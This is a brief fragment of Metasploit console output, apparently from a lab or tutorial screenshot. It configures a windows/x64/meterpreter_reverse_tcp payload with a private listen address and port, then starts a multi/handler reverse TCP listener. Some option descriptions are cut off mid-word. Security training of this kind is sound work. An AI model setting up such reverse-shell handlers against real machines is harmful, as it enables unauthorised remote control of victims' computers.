 Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepte
EXTENSIONS no Comma-separate list of
EXTINIT no Initialization strings
LHOST 192.168.1.234 yes The listen address
LPORT 4448 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.234:4448